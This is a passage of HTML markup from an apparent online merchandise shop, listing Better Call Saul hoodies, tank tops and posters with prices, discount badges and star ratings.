  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="500">
    <a href="https://bettercallsaul.shop/product/better-call-saul-the-new-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4939/conversions/hoodies-unisex-classic-hoodie-1-small.png?w=250&amp;h=250"
                alt="Better Call Saul The New Hoodies "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-the-new-hoodies" class="capitalize hover:underline leading-3">Better Call Saul The New Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="491">
    <a href="https://bettercallsaul.shop/product/better-call-saul-5-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4721/conversions/23066234_0-27-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Tank Tops - Better Call Saul Classic Tank Top TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-5-2" class="capitalize hover:underline leading-3">Better Call Saul Tank Tops - Better Call Saul Classic Tank Top TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="483">
    <a href="https://bettercallsaul.shop/product/better-call-saul-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4676/conversions/17393231_0-26-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Posters - Better Call Saul Poster TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-9" class="capitalize hover:underline leading-3">Better Call Saul Posters - Better Call Saul Poster TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="479">
    <a href="https://bettercallsaul.shop/product/better-car-saul-0" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4659/conversions/9607886_0-33-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Posters - Better Car Saul Poster TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
